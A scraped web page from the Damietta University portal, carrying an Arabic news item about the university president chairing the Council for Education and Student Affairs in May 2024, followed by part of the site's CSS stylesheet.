								<a class="list_trend" href="/ViewNews/25090/%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AF%D9%85%D9%8A%D8%A7%D8%B7-%D8%AA%D9%82%D9%81%D8%B2-258-%D9%85%D8%B1%D9%83%D8%B2-%D9%81%D9%8A-%D8%AA%D8%B5%D9%86%D9%8A%D9%81-%D8%A7%D9%84%D9%80-webometrics.html">جامعة دمياط تقفز 258 مركز في تصنيف الـ webometrics</a>

								<a class="list_trend" href="/ViewNews/25091/%D8%AA%D9%88%D8%B5%D9%8A%D9%84-%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A1-%D8%A7%D9%84%D8%AF%D8%A7%D8%A6%D9%85%D8%A9-%D9%84%D8%AD%D8%B1%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D8%AF%D8%AB-%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%D9%8A-%D8%AC%D8%AF%D9%8A%D8%AF.html">توصيل الكهرباء الدائمة لحرم الجامعة في حدث تاريخي جديد</a>

								<a class="list_trend" href="/ViewNews/25074/%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1-%D9%8A%D9%88%D8%A7%D9%81%D9%82-%D8%B9%D9%84%D9%89-%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%83%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B7%D8%A8-%D8%A7%D9%84%D8%A8%D8%B4%D8%B1%D9%89.html">مجلس الوزراء يوافق على إنشاء كلية الطب البشرى</a>

								<a class="list_trend" href="/ViewNews/25065/%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AF%D9%85%D9%8A%D8%A7%D8%B7-%D8%AA%D8%AD%D8%B5%D9%84-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D9%84%D8%A3%D9%88%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A-%D9%84%D9%85%D8%AD%D9%88-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D8%A9.html">جامعة دمياط تحصل على المركز الأول في المشروع القومي لمحو الأمية</a>


								<a class="list_trend" href="/ViewNews/25055/%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AF%D9%85%D9%8A%D8%A7%D8%B7-%D9%85%D9%86-%D8%A3%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D9%8B-%D9%84%D9%84%D8%B4%D9%83%D8%A7%D9%88%D9%89-%D8%A7%D9%84%D9%85%D9%88%D8%AC%D9%87%D8%A9-%D9%84%D9%87%D8%A7.html">جامعة دمياط من أعلى الجامعات إنجازاً للشكاوى الموجهة لها</a>


								<a class="list_trend" href="/ViewNews/24542/%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D8%A7%D9%84%D8%A3%D9%88%D9%84-%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85%D8%A9.html">المؤتمر الدولي الأول للتنمية المستدامة</a>


								<a class="list_trend" href="/ViewNews/19122/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D9%8A%D9%88%D9%82%D8%B9-%D8%A8%D8%B1%D9%88%D8%AA%D9%88%D9%83%D9%88%D9%84-%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D9%85%D8%B9-%D8%A3%D9%83%D8%A7%D8%AF%D9%8A%D9%85%D9%8A%D8%A9-%D9%86%D8%A7%D8%B5%D8%B1-%D8%A7%D9%84%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7.html">رئيس الجامعة يوقع بروتوكول تعاون مع أكاديمية ناصر العسكرية العليا</a>


								<a class="list_trend" href="/ViewNews/19173/%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AF%D9%85%D9%8A%D8%A7%D8%B7-%D8%AA%D8%B4%D8%A7%D8%B1%D9%83-%D9%81%D9%89-%D8%A7%D9%81%D8%AA%D8%AA%D8%A7%D8%AD-%D8%A3%D8%B3%D8%A8%D9%88%D8%B9-%D8%B4%D8%A8%D8%A7%D8%A8-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%89-%D8%B9%D8%B4%D8%B1-.html">الجامعه تشارك في اسبوع شباب الجامعات الثاني عشر في جامعه كفر الشيخ</a>

	  						</div>
					</div>
				</div>
			</div>
		</div>
	<!-- End Trending Section -->

</div>


 
                    
    <div id="ctl00_ContentPlaceHolder1_news_inside">
  

<style>
table#ctl00_ContentPlaceHolder1_FormView1 {
    width: 100%;
}
</style>
        <table cellspacing="0" border="0" id="ctl00_ContentPlaceHolder1_FormView1" style="border-collapse:collapse;">
	<tr>
		<td colspan="2">

				
				<section class="news_header" style="background-image: url('https://www.du.edu.eg/upFilesCenter/uni/1716129935.jpg')" >

						<div class="auto-container">
							<div class="row">
								<div class="col-lg-5">
									
									
										<div class="news-title">
												<div class="title"><h1><span id="ctl00_ContentPlaceHolder1_FormView1_titleLbl">رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب </span></h1></div>
										</div>
										<ul class="news_details">
											<li class="category" title="التصنيف"><i class="las la-sitemap"></i><span><span id="ctl00_ContentPlaceHolder1_FormView1_Label2">رئيس الجامعة</span></span></li>
											<li class="date" title="تاريخ الاضافة"><i class="las la-calendar"></i><span><span id="ctl00_ContentPlaceHolder1_FormView1_bodyDate">19.05.2024</span></span></li>
											<li class="views" title="عدد المشاهدات"><i class="las la-eye"></i><span><span id="ctl00_ContentPlaceHolder1_FormView1_bodyLabel2">10189</span></span></li>
										</ul>

								</div>
							</div>
						</div>
				</section>

 
<section class="inner_content">
		<div class="container">


		

  
<div class="row">
	<div class="col-md-12">
		<div class="news_content">
			<div class="my-3">
				<img src="../../../arImageHandler.ashx?img= 35969" style="border-width:0px;" />
			</div>
			<div id="news-text">
				<span id="ctl00_ContentPlaceHolder1_FormView1_Label1"><div dir="rtl" style="text-align: justify;">
	<span style="font-size:16px;"><strong>ترأس الأستاذ الدكتور حمدان ربيع المتولي رئيس الجامعة اليوم 19 مايو 2024 مجلس شئون التعليم والطلاب بالجامعة بجلسته رقم (156) بحضور الأستاذ الدكتور محمد عبده عماشة نائب رئيس الجامعة لشئون التعليم والطلاب والسادة وكلاء الكليات لشئون التعليم والطلاب ومديري الإدارة العامة لشئون التعليم والطلاب بالجامعة .</strong></span></div>
<div dir="rtl" style="text-align: justify;">
	&nbsp;</div>
<div dir="rtl" style="text-align: justify;">
	<span style="font-size:16px;"><strong>ناقش الاجتماع عدد من الموضوعات في مقدمتها دراسة الجدوى لبرنامج &quot; سلامة وجودة الأغذية &quot; بنظام الساعات المعتمدة بكلية الزراعة ، والموافقة على اللائحة الداخلية لبرنامج &quot; معلم الحاسب الآلي باللغة الإنجليزية &quot; بكلية التربية النوعية .</strong></span></div>
<div dir="rtl" style="text-align: justify;">
	&nbsp;</div>
<div dir="rtl" style="text-align: justify;">
	<span style="font-size:16px;"><strong>وتناول الاجتماع مناقشة مقترح مواعيد امتحانات الفصل الدراسي الثاني ( Mid Term) بكليتي الهندسة والتمريض من العام الجامعي الحالي.</strong></span></div>
<div dir="rtl" style="text-align: justify;">
	&nbsp;</div>
<div dir="rtl" style="text-align: justify;">
	<span style="font-size:16px;"><strong>هذا ووجه رئيس الجامعة بضرورة الإلتزام بضوابط وضع الإمتحانات ومراعاة مواصفات الورقة الإمتحانية وتنوع الأسئلة ووضوح آلية قياسها في إطار المعايير المقررة من مركز القياس والتقويم بالجامعة.</strong></span></div>
<div dir="rtl" style="text-align: justify;">
	<span style="font-size:16px;"><strong><img alt="" src="https://www.du.edu.eg/upFilesCenter/uni/1716129893.jpg" style="width: 750px; height: 500px;" /><img alt="" src="https://www.du.edu.eg/upFilesCenter/uni/1716129907.jpg" style="width: 750px; height: 500px;" /><img alt="" src="https://www.du.edu.eg/upFilesCenter/uni/1716129919.jpg" style="width: 750px; height: 500px;" /></strong></span></div>
</span>
			</div>
		</div>
	</div>
</div>
			
				
                <span style="display: none;">
                    <meta name="title" content="رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب " />
                    رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية
                    <meta name="description" content="
	ترأس الأستاذ الدكتور حمدان ربيع المتولي رئيس الجامعة اليوم 19 مايو 2024 مجلس شئون التعليم والطلاب بالجامعة بجلسته رقم (156) بحضور الأستاذ الدكتور محمد عبده عماشة نائب رئيس الجامعة لشئون التعليم" />
                </span>


				
				<div id="news-bottom-area">
					 <div class="row justify-content-between align-items-center g-md-3 g-lg-5">
						 <div class="col-auto">
							 <a class="btn btn-dark btn-lg" href="newsArchieveNew.aspx?Tby=4Fg">أرشيف الأخبار</a>
						 </div>
						 <div class="col d-none d-md-flex center-line">

						 </div>
						 <div class="col-auto text-end sharethis">
						 
							<span class="sharetxt">انشر الخبر :</span>
							<span class="shareimg"><div><a href='https://twitter.com/intent/tweet?text=رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية&url=https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969' target='_blank' ><img alt='tweet' title='tweet' src='https://www.du.edu.eg/du/images/twitter_share.jpg' /></a><a href='https://www.facebook.com/sharer/sharer.php?u=https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969' target='_blank' ><img alt='share' title='share' src='https://www.du.edu.eg/du/images/facebook_share.jpg' /></a><a href='http://blogger.com/blog-this.g?t=رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969&n=رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية&u=https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969'  target='_blank'><img alt='share' title='share' src='https://www.du.edu.eg/du/images/Blogger_logo.png' /></a><a href='http://www.tumblr.com/share/link?url=https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969&name=رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية&description=رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969'  target='_blank'><img alt='share' title='share' src='https://www.du.edu.eg/du/images/Tumblr-logo.png' /></a></div></span>
							 
						 </div>
					 </div>
				</div>
				
				
		</div>
</section>

            </td>
	</tr>
</table>
      
       
		

		
		<div class="container">

<div id="related-most-views"> 
				 <div class="row">
				 <div class="col-md-12 col-lg-4 col-related-news">
					 <h2 id="ctl00_ContentPlaceHolder1_relatedTitle">أخبار ذات صلة</h2>
						 
					  
                                    <ul id="ctl00_ContentPlaceHolder1_ListView1_itemPlaceholderContainer" class="">
                                        
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38749'>رئيس الجامعة يجتمع بأعضاء هيئة التدريس بكلية الحاسبات </a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38748'>جلسة طارئة لمجلس جامعة دمياط لمناقشة مستجدات العملية التعليمية</a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38744'>رئيس جامعة دمياط يشهد افتتاح معرض الصناعات الدفاعية EDEX 2025 </a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38743'>رئيس الجامعة يشهد فعاليات الندوة "التلوث بين الواقع والتحديات"</a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38742'>رئيس جامعة دمياط يشهد ندوة «توقير كبار السن وإكرامهم»  </a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38740'>انعقاد مجلس جامعة دمياط بجلسته رقم 240</a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38739'>مجلس جامعة دمياط يكرّم البطلة هاجر العباسي </a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38737'>رئيس الجامعة يشارك في اجتماع المجلس الأعلى للجامعات</a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38736'>رئيس جامعة دمياط يشهد حفل تخرج طلاب جامعة حورس 2025 </a>
                                    </li>
                                
                                   <li><a href='/demo_du/du_edu/pages/ViewNews.aspx?Lo=76&n=38735'>رئيس الجامعة يقدم التهنئة لنائبه خلال جلسة مجلس شؤون خدمة المجتمع</a>
                                    </li>
                                
                                    </ul>
                                
                            
                                </SelectParameters>
                            </asp:SqlDataSource>
				 </div>
				 
				 <div class="col-md-6 col-lg-4">
					 <h2>أكثر الأخبار مشاهدة</h2>
       
						   
                                    <ul id="ctl00_ContentPlaceHolder1_ListView8_itemPlaceholderContainer" class="">
                                        
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38672'>رئيس الجامعة يشهد عرضًا توضيحيًا لمعامل براكسيلابس الافتراضية</a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38675'>انطلاق التدريب السنوي حول "تعظيم الاستفادة من مصادر بنك المعرفة </a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38676'>جامعة دمياط تواصل مشاركتها في مؤتمر QS بسيول لتعزيز التعاون </a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38673'>رئيس جامعة دمياط يشارك في مؤتمر QS لآسيا بدولة كوريا الجنوبية</a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38674'>مفتي الجمهورية في ضيافة جامعة دمياط</a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38679'>رئيس الجامعة يعقد اجتماع مجلس العمداء لمتابعة العملية التعليمية </a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38681'>رئيس الجامعة  يفتتح المؤتمر العلمي السنوي الثالث لقسم المناهج </a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38682'>رئيس الجامعة يستقبل وافدًا ليبيًا لتكريمه بعد حصوله على الدكتوراه</a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38680'>رئيس الجامعة  يشهد ندوة توعوية بكلية التجارة </a>
                                    </li>
                                
                                   <li><a href='/newd_du/pages/ViewNews.aspx?Lo=192&n=38697'>ورشة عمل حول "الإطار المرجعي الموحد للوائح كليات الجامعة</a>
                                    </li>
                                
                                    </ul>
                                
                            
                            
					 
				 </div>
				 
				 <div class="col-md-6 col-lg-4">
					 <h2>أرشيف الأخبار</h2>
       
					<div style="overflow:hidden;">
						<div id="newsdatetimepicker" class="mb-1">
						</div>
						<input id="btnDateNews" type="button" class="btn btn-primary d-block w-100 btn-days-news" value="أخبار هذا اليوم" />
					</div>

	   
					 
				 </div>

					 
				 </div>
				</div>
		
				</div>

							
							
							
							

    </div>


 	
	
	<!-- Main Footer -->
    <footer class="main-footer">
    	<div class="auto-container">
        	<!--Widgets Section-->
            <div class="widgets-section">
            	<div class="row row-cols-2 row-cols-sm-3 row-cols-md-4 row-cols-xl-5 clearfix">

                        	<!-- Footer Column -->
                            <div class="footer-column col-12 col-sm-12 col-md-12 col-lg-12">
                                <div class="footer-widget logo-widget">
									<div class="logo">
										<a href="index.html"><img src="/assets/images/logo.png" alt></a>
									</div>
									<!-- Social Box -->
									<ul class="social-box">
										<li><a target="_blank" href="https://www.facebook.com/UniversityOfDamietta" class="lab la-facebook-f"></a></li>
										<li><a target="_blank" href="https://twitter.com/DamiettaUni" class="lab la-twitter"></a></li>
										<li><a target="_blank" href="http://www.youtube.com/channel/UCbB4tHh_IHWePpf-Dum32cg" class="lab la-youtube"></a></li>
										<li><a target="_blank" href="/du/rssAr.aspx" class="las la-rss"></a></li>
									</ul>
								</div>
							</div>

							<!-- Footer Column -->
                            <div class="footer-column col-6 col-sm-6 col-md-3 col-lg-3">
                                <div class="footer-widget links-widget">
									<h3>روابط هامة</h3>
									<ul class="list-link">
                                            <li><a href="unitData.aspx?id=67&n=541">عن الجامعة</a></li>
                                            <li><a href="adminWord.aspx">إدارة الجامعة</a></li>
                                            <li><a href="unitData.aspx?id=55&amp;n=440">بيانات احصائية</a></li>
                                            <li><a href="nCatLst.aspx?n=49">الجامعة فى الصحف</a></li>
                                            <li><a href="listMaps.aspx">خرائط الجامعة</a></li>
                                            <li><a href="Gmaps.aspx">مقر الجامعة بخرائط جوجل</a></li>
                                            <li><a href="annualReport.aspx">التقرير السنوي للجامعة</a></li>
									</ul>
								</div>
							</div>

							<!-- Footer Column -->
                            <div class="footer-column col-6 col-sm-6 col-md-3 col-lg-3">
                                <div class="footer-widget links-widget">
									<h3>خدمات الطلاب</h3>
									<ul class="list-link">
                                            <li><a href="unitCat.aspx?id=6">قطاع الطلاب</a></li>
                                            <li><a href="unitCat.aspx?id=2">ادارة الوافدين</a></li>
                                            <li><a href="stuSer.aspx">خدمات الطلاب</a></li>
                                            <li><a href="unitData.aspx?id=18&amp;n=387">إسكان الطلاب</a></li>
                                              <li><a href="https://nadfs.du.edu.eg/adfs/ls/?SAMLRequest=fVLJTsMwEL0j8Q%2BW70maghBYTaoCQlRiidrAgZvjTFq3XoLHaeHvcVMQIEEPvjw%2Fv2U8o%2FGbVmQDDqU1GU3jASVghK2lWWT0qbyJzuk4Pz4aIdeqZZPOL80MXjtAT8JLg6y%2FyGjnDLMcJTLDNSDzgs0n93dsGA9Y66y3wipKptcZrVSl13JVwUppCS1fNk1brVvTrKtKt1W9FAtr5UpT8vwVa7iLNUXsYGrQc%2BMDNBieRIOzKL0o05SdnrHh6QslxafTpTT7BodiVXsSstuyLKLicV72AhtZg3sI7IyGIAsFsbB6Z19wRLkJcMMVAiUTRHA%2BBLyyBjsNbg5uIwU8ze4yuvS%2BRZYk2%2B02%2FpZJeFJ3MezOIuECad4PlvXd3I%2BJHk7Ov5xp%2Frf2KPkhm39%2B3q7T9LqwSop3MlHKbq8ccB8KedeFPjfWae7%2Fd07jtEdkHTU9lXUGWxCykVBTkuR7199bEnbnAw%3D%3D&RelayState=https%3A%2F%2Fwww.google.com%2Fa%2Fdu.edu.eg%2FServiceLogin%3Fservice%3Dmail%26passive%3Dtrue%26rm%3Dfalse%26continue%3Dhttps%253A%252F%252Fmail.google.com%252Fmail%252Facs%252F%26ss%3D1%26ltmpl%3Ddefault%26ltmplcache%3D2%26emr%3D1%26osid%3D1">البريد الإلكتروني للطلاب</a></li>
                                           
                                        <li><a href="underProg.aspx">البرامج الأكاديمية والمقررات</a></li>
                                            
                                            <li><a href="unitData.aspx?id=52&amp;n=420">إدارة التربية العسكرية </a>
                                            </li>
									</ul>
								</div>
							</div>

							<!-- Footer Column -->
                            <div class="footer-column col-6 col-sm-6 col-md-3 col-lg-3">
                                <div class="footer-widget links-widget">
									<h3>خدمات هيئة التدريس</h3>
									<ul class="list-link">
                                            <li><a href="staff.aspx">أعضاء هيئة التدريس</a></li>
                                            <li><a href="staffSer.aspx">خدمات أعضاء هيئة التدريس</a></li>
                                            <li><a href="staffSearch.aspx">البحث عن أعضاء هيئة التدريس</a></li>
                                            <li><a href="/staffclub/">نادى أعضاء هيئة التدريس</a></li>
                                            <li><a href="unitCat.aspx?id=14" target="_blank">وحدة الرعاية الطبية
                                            </a></li>
									</ul>
								</div>
							</div>

							<!-- Footer Column -->
							<div class="footer-column col-6 col-sm-6 col-md-3 col-lg-3">
								<div class="footer-widget contact-widget">
									<h3>تواصل مع الجامعة</h3>
									<ul>
										<li>
											<span class="icon las la-map-marked-alt"></span>
											<strong>العنوان</strong>
											<a href="#">دمياط الجديدة - الحي الرابع</a>
										</li>
										<li>
											<span class="icon las la-phone-volume"></span>
											<strong>الهاتف</strong>
											<a href="tel:++2-057-2412376"><bdi>+2-057-2412376</bdi></a>
										</li>
										<li>
											<span class="icon las la-envelope-open-text"></span>
											<strong>بريد اليكتروني</strong>
											<a href="mailto:portal@du.edu.eg">portal@du.edu.eg</a>
										</li>
									</ul>
								</div>
							</div>
				</div>
			</div>
			
			<!-- Footer Bottom -->
			<div class="footer-bottom">
				<div class="auto-container">
					<div class="row clearfix">
						<!-- Column -->
						<div class="column col-lg-6 col-md-8 col-sm-12">
							<div class="copyright text-lg-start text-center">جميع الحقوق محفوظة © <a href="/centers/portal/" target="_blank"> البوابة الإلكترونية</a> <a href="https://www.du.edu.eg" target="_blank">لجامعة دمياط</a> - 2025</div>
						</div>
						<!-- Column -->
						<div class="column col-lg-6 col-md-4 col-sm-12">
							<ul class="footer-nav text-lg-end text-center">
								<li><a href="email.aspx">البريد الإلكترونى</a></li>
								<li><a href="contactUs.aspx">إتصل بنا</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			
		</div>
	</footer>
	
</div>
<!-- End Pagewrapper -->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search xClosesearch"><span class="las la-times"></span></button>
	<button class="close-search"><span class="las la-arrow-up"></span></button>
	<div class="form-wrapper">
		<form action="/demo_Du/du_edu/pages/searchpage.aspx?q='+document.getElementById('tw-input-text').value+'" 
        method="get" onsubmit="submitFn(this, event);">
			<div class="form-group">
				<input type="search" name="q" value="" placeholder="ضع كلمة البحث هنا" required="">
				<button type="submit" onclick="searchToggle(this, event);"><i class="las la-search"></i></button>
			</div>
		</form>

	</div>
</div>
<!-- End Header Search -->

<!--Scroll to top-->
<div class="back-to-top scroll-to-target show-back-to-top" data-target="html">للأعلى</div>

<script src="/assets/js/jquery.js"></script>
<script src="/assets/js/jquery-migrate-3.0.0.min.js"></script>

<script src="/assets/js/popper.min.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<script src="/assets/js/jquery.stellar.min.js"></script>
<script>
	$(window).stellar({
		responsive: false,
		parallaxBackgrounds: true,
		parallaxElements: true,
		horizontalScrolling: false,
		hideDistantElements: true,
		scrollProperty: 'transform'
		positionProperty: 'position'
		horizontalOffset: 0,
		verticalOffset: 0
	
  });

</script>
<script src="/assets/js/appear.js"></script>
<script src="/assets/js/owl.carousel.min.js"></script>
<script src="/assets/js/wow.js"></script>
<script src="/assets/js/nav-tool.js"></script>
<script src="/assets/js/script.js"></script>
<script type="text/javascript" src="/assets/vendor/bootstrap-datetimepicker/js/bootstrap-datetimepicker.js" charset="UTF-8"></script>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-35217204-1']);
_gaq.push(['_trackPageview']);

(function () {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>

    <script type="text/javascript">
        $(function () {
            $('#newsdatetimepicker').datetimepicker({
                inline: true,
                language: 'ar',
                sideBySide: true,
                weekStart: 1,
                //todayBtn:  'linked',
                autoclose: 1,
                todayHighlight: 1,
                startView: 2,
                minView: 2,
                forceParse: 0
            });
        });

        $('#btnDateNews').click(function () {
            var date = $("#newsdatetimepicker").data("datetimepicker").getDate(),
                 formatted = date.getDate() + "." + (date.getMonth() + 1) + "." + date.getFullYear();
            window.location.href = "NewsArchieveNew.aspx?id=1&M_A=3225053&date=" + formatted;
        });
    </script>
<div id="wacg-wrapper" data-wacgid="X9HJ01E4EHLTCWOMZ6S2QK7I2NS57KK0N" data-lang="ar">
	<div id="wacg">
	</div>
</div>
<script type="text/javascript" language="javascript" src="/assets/js/accessibilityeg-plugin.js"></script>

</form>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.du.edu.eg/assets/css/main.css
body_size: 21605
content:
@import url('flaticon.css');
@import url('animate.min.css');
@import url('owl.carousel.min.css');
@import url('owl.theme.default.min.css');
@import url('jquery.fancybox.min.css');
@import url('line-awesome.min.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-family: 'Changa', sans-serif;
	font-size:14px;
	color:#777777;
	line-height:1.7em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}

.bordered-layout .page-wrapper{
	padding:0px 50px 0px;
}

.pull-left{
	float:left;
}

.pull-right{
	float:right;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#0d6efd;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

button,
a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none !important;
}

h1,h2,h3,h4,h5,h6 {
	margin:0px;
	background:none;
	font-family: 'Changa', sans-serif;
}

/* Typography */

h1{
	position:relative;
	font-size:60px;
	font-weight:700;
	line-height:1.1em;
}

h2{
	position:relative;
	font-size:36px;
	line-height:1.3em;
	font-weight:700;
}

h3{
	position:relative;
	font-size:24px;
	line-height:1.3em;
	font-weight:700;
}

h4{
	position:relative;
	font-size:20px;
	line-height:1.3em;
	font-weight:700;
}

h5{
	position:relative;
	font-size:18px;
	line-height:1.3em;
	font-weight:700;
}

h6{
	position:relative;
	font-size:16px;
	line-height:1.6em;
	font-weight:700;
}

input,button,select,textarea{
	
}

textarea{
	overflow:hidden;
}

p{
	position:relative;
	line-height:1.8em;
	color:#555555;
	font-family: 'Changa', sans-serif;
}

.text{
	position:relative;
	color:#555555;
	font-size:13px;
	line-height:1.8em;
	font-family: 'Changa', sans-serif;
}

.auto-container{
    position: relative;
	max-width:1500px;
	padding:0px 15px;
	margin:0 auto;
	z-index: 10;
}

.medium-container{
	max-width:850px;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

img{
	display:inline-block;
	max-width:100%;
}


::-webkit-selection {
    color: #fff;
    background: #1d2435;
}

::-moz-selection {
    color: #fff;
    background: #1d2435;
}

::selection {
    color: #fff;
    background: #1d2435;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar {
    width: 10px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #1d2435;
}
/* Bootstrap Buttons */
`
.btn,a:link.btn {
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    user-select: none;
    border: 1px solid transparent;
    padding: 8px 20px;
    font-size: .875rem;
    border-radius: .25rem;
    transition: all .2s ease;
    height: 38px;
    vertical-align: middle;
    font-weight: 300;
    cursor: pointer
}

.btn.btn-rounded,a:link.btn.btn-rounded {
    border-radius: 50px;
    padding: 8px 25px
}

.btn.btn-sm,a:link.btn.btn-sm {
    padding: .35rem .75rem;
    font-size: .75rem;
    height: 32px;
    line-height: 1
}

.btn.btn-lg,a:link.btn.btn-lg {
    padding: 22px 40px!important;
    border-width: 2px;
    font-size: 1rem;
    line-height: .2;
    height: auto;
    font-weight: 600;
}

.btn.btn-lg i,a:link.btn.btn-lg i {
    vertical-align: top;
    margin: -10px 0 0 5px;
    font-size: 20px
}

.btn i,a:link.btn i {
    vertical-align: middle!important;
    margin: -1px 4px 0
}

.btn.btn.focus,.btn.btn:focus,a:link.btn.btn.focus,a:link.btn.btn:focus {
    box-shadow: none
}


.btn-primary,a.btn-primary,a:visited.btn-primary a:link.btn-primary {
    background-color: #303d82;
    border: 1px solid #303d82;
    color: rgba(255,255,255,.9)
}

.btn-primary:hover,a.btn-primary:hover,a:visited.btn-primary a:link.btn-primary:hover {
    background-color: #4556ae!important;
    border-color:#4556ae!important;
    box-shadow: 0 5px 10px rgba(99,94,190,.4)!important;
    color: #fff
}

.btn-primary:active,a.btn-primary:active,a:visited.btn-primary a:link.btn-primary:active {
    background-color: #6762bf!important;
    border-color:#6762bf!important;
    color: #fff!important;
